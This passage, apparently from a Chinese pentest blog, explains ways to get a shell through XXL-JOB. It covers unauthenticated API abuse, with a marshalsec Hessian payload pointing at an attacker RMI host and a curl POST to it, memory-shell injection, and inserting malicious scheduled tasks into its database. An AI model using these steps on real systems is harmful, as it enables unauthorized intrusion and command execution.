
2、反弹shell
在实战中会碰到executor不出网的情况。即执行了反弹shell的命令之后在vps上未收到回显,这时就要去思考executor是否出网或者是注册executor是否失效。

我们可以去执行器中查看其注册方式
我们去正常来说自动注册的executor是不会出问题的。因为从代码实现来看xxl-job的executor每隔2min就会向adminer发送心跳证明其存活。而自己注册的可能就不一定可以打通。
二、api未授权访问
在xxl-job<=2.0.2的时候api存在未授权访问,有两种方式可以getshell。
1、利用jndi注入去打内存马
这个已经被人讲过好多次了,但是利用的前提就是需要出网,使用marshalsec去生成payload
1 | java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian2 SpringAbstractBeanFactoryPointcutAdvisor rmi://x.x.x.x:1099/aaa > test.ser |
再利用curl去发包即可,注意尽量使用linux或者Windows的cmd去发包,实测Windows下powershell发包可能会出现一些问题。
1 | curl -XPOST -H "Content-Type: x-application/hessian" --data-binary @test.ser http://127.0.0.1:8080/xxl-job-admin/api |
2、去利用XSLT去注入内存马
这个应该是最好使的方案,Nookipop已经讲过了,在不出网时可以利用XSLT去打入内存马,进行命令执行,打入suo5内存马进行正向代理内网穿透。
三、执行命令注入内存马
这种同样是不出网时才考虑的操作。注入的是agent内存马,这个利用的条件其实也有点苛刻,一般来说xxl-job的executor常常跑在docker环境下或者分布式部署。而要想注入agent类型的内存马就需要admin端和executor跑在一台主机下。方法就是使用echo方法或者java的写入文件的方法将agent内存马写到目标主机上,然后在进行加载。具体利用方法可参照。XXL-JOB 深度利用
四、奇技淫巧-从数据库getShell
这也是实战中遇到的一个案例,目标单位存在一个nacos的身份伪造漏洞,获取到了数据库的配置文件,成功的连上了数据库,当然我们可以去尝试udf提权或者猜目录去写马,但我发现数据库中存在xxl_job的数据库,这时候其实就有更多的方法去getshell。
这时候通常有两种利用方式:1、获取到xxl-job的密码,登入xxl-job去写计划任务进行命令执行getshell。2、直接通过往数据库里写内容进行getshell。

1、登入xxl-job进行getshell

这种方式通常适用于xxl-job-admin的服务暴露在互联网上。我们可以通过语句
select * from information_schema.PROCESSLIST;来判断客户端连接。由于我是在本地跑的环境,这里就是localhost,如果是通过公网ip去连接的数据库,我们就可以定位到其公网ip,扫一下端口即可判断xxl-job-admin是否暴露在公网上了。

如果暴露在公网上,我们便可以直接利用,xxl-job密码为md5加密,我们首先可以尝试md5解密,解不开的话新增一个用户,密码用md5加密即可。登入成功之后我们便可以通过计划任务进行命令执行了。
2、通过向数据库中写入数据进行getshell
这是我偶然发现的一个小trick,其实原理很简单,xxl-job-admin会定时从数据库中查询待执行的任务,在一定时间内执行。也就是说,我们只需要往数据库里插入我们构造好的恶意定时任务。他便会让executor去执行。当前测试版本为2.4.1(不同版本的xxl-job的数据库结构不太相同,以最新版的为例,旧版的在之前遇到的环境中经测试也能打通。)
只需要在xxl_job.xxl_job_info中插入这条语句即可
1 | INSERT INTO `xxl_job`.`xxl_job_info` |
其中有几个值得关注的点:
schedule_type为corn轮询,0/5 * * * * ?则是计划任务执行的时间我这里设定为5秒1次。executor_handler则是执行命令的类型,我这里因为在Windows下测试,故而选择为powershell,也可变为GLUE_SHELL或者GLUE_GROOVY等来应对不同的命令。目前我们只是插入了命令,并不能执行,要是想执行,还需要在插入数据之后把trigger_status的值改为1,executor便会自动开始执行我们输入的命令。
五、executor未授权访问
